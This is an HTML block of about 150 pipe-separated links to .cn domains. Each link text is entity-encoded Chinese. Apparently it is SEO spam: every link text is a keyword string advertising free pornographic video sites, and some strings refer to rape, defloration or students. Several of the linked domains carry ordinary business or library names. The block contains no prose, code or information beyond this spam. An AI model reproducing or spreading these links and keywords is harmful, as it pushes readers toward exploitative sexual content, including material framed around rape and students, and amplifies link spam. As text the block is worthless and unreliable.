<a href="http://www.xxqzpt.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xycoop.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://www.shdzbc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.machinetoday.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;xxx</a>|
<a href="http://www.guangzhoutoyota-zjjc.com.cn" target="_blank">&#x5DE8;&#x5927;&#x4E73;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.globalcrew.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gbhia.cn" target="_blank">&#x9AD8;&#x6E05;&#x7834;&#x5916;&#x5973;&#x51FA;&#x8840;av&#x6BDB;&#x7247;</a>|
<a href="http://www.dthbwjg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.baiduucom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.sungyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x9999;&#x6E2F;&#x6FB3;&#x95E8;&#x4E09;&#x7EA7;&#x505A;&#x7230;</a>|
<a href="http://www.hlydf.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zhishanzhiyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.czfeihua.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://www.sh-jule.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5348;&#x591C;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://www.f163.cn" target="_blank">&#x65E5;&#x97E9;99&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://www.ming-yuan.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://www.ccobuy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jieyangsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.a-ty.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gd-telecom.cn" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hpzxgs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://www.ghpac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E2D;&#x6587;&#x4E71;&#x7801;av</a>|
<a href="http://www.s600car.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.olocal.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x811A;&#x7389;&#x8DB3;&#x811A;&#x4EA4;</a>|
<a href="http://www.hlydf.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4; &#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.qdrunzheng.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cccgn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://www.lccxlp.cn" target="_blank">&#x65E5;&#x97E9;av&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.szjdzdh.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.zhhrjgj.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zjjjkbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cgxyy.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.bxdlnk.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jobcome.com.cn" target="_blank">&#x8272; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;</a>|
<a href="http://www.one688.cn" target="_blank">91&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.shanqi114.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hanyapx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">&#x4E2D;&#x5E74;&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E71;&#x5B50;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.ciaoca.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.home-home.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5077;&#x5029;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8001;&#x5E74;&#x4EBA;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oker.com.cn" target="_blank">&#x5728;&#x7EBF;&#x70B9;&#x64AD;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.binary.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x70ED;</a>|
<a href="http://www.ensoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.zywysy.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x8FDB;&#x5165;</a>|
<a href="http://www.xjedu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://www.gzqt.net.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.yuyanglongteng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://www.za-safe.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.dgicp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.1988ip.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://www.xxqzpt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://www.taiee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5165;&#x53E3;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://www.xtsjmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://www.rongchuntang.com.cn" target="_blank">&#x7231;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://www.hcskx.com.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.shfeili.com.cn" target="_blank">&#x8272;8&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7535;&#x5F71;</a>|
<a href="http://www.cqjws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;www&#x8272;&#x732B;&#x54AA;</a>|
<a href="http://www.savnet.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://www.zjyjh.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.sccv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x4E45;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540C;</a>|
<a href="http://www.vjra.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xa-lib.org.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.orstar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;91</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wangluoseo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x56FD;&#x4EA7;&#x4E00;&#x8001;&#x72FC;</a>|
<a href="http://www.fanmeicg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5A31;&#x4E50;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjgkuaiji.cn" target="_blank">&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sh-hy56888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.hera.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;97</a>|
<a href="http://www.w6296.cn" target="_blank">97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x7231;&#x5B66;&#x751F;</a>|
<a href="http://www.mstsz.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;</a>|
<a href="http://www.gz3l.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.trctyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.njjtrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x591C;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://www.wongtaisin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://www.lyinfo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.cdcsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.cbf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.glassyc.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x89C6;&#x5C4F;</a>|
<a href="http://www.mmmiya.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.czhaiyong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://www.czsc114.cn" target="_blank">&#x4E45;&#x4E45;&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szgoods.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5728;&#x7EBF;</a>|
<a href="http://www.tripwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.binggan.org.cn" target="_blank">&#x5077;&#x62CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.mianfei600.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ytdo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x529F;&#x80FD;</a>|
<a href="http://www.wongtaisin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;30p</a>|
<a href="http://www.netyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.lnzhaopin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.mmoglider.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sxxs123.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.njmetaltrading.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x53EB;&#x9EC4;</a>|
<a href="http://www.nj-jy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.wsgw114.cn" target="_blank">av&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>|
<a href="http://www.yaoxinghai9988.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.sunmay123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FB3;&#x95E8;</a>|
<a href="http://www.zjglingyun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.sd-swan.com.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://www.gzjafh2019.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x4E45;&#x4E45;&#x4E45;&#x53C8;&#x88F8;&#x53C8;&#x9EC4;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">&#x5728;&#x7EBF; &#x5077;&#x7AA5; &#x5236;&#x670D; &#x53E6;&#x7C7B;</a>|
<a href="http://www.lxyy.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56ED;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://www.pcglass.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.69547.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.0752boli.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yircw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x7684;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5987;&#x4EBA;&#x6210;&#x719F;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.87139196.cn" target="_blank">&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.sdkzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.longu.com.cn" target="_blank">69&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.na120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://www.yiwusourcingfair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.winover.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tynshop.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fiveman188.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://www.vshion.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zywysy.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cfjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;999&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.zp15.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x871C;&#x6843;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x5728;&#x7EBF;&#x70B9;&#x64AD;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fzog.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA7;&#x7231;&#x7F51;</a>|
<a href="http://www.szjxzs.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.gz3l.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mqjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.grand-line.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;a</a>|
<a href="http://www.m9981.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hongboflooring.cn" target="_blank">&#x706B;&#x7BAD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yaopin-zhaoshang.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.51yinshuiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6843;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hnzcq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pfys.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://www.newbailun.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://www.starrays.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x767D;&#x5AE9;&#x547B;&#x541F;&#x6E7F;&#x6DCB;&#x6DCB;&#x7167;&#x7247;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;aaaaa&#x7247;</a>|
<a href="http://www.csdbd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mmhjt.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.relle.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ems-hebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://www.yphx.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x7F51;</a>|
<a href="http://www.czfeihua.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.wadami.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zjtyglb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.xzocon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.w7025.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://www.no1mf.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hzshehuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.biyzone.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;a</a>|
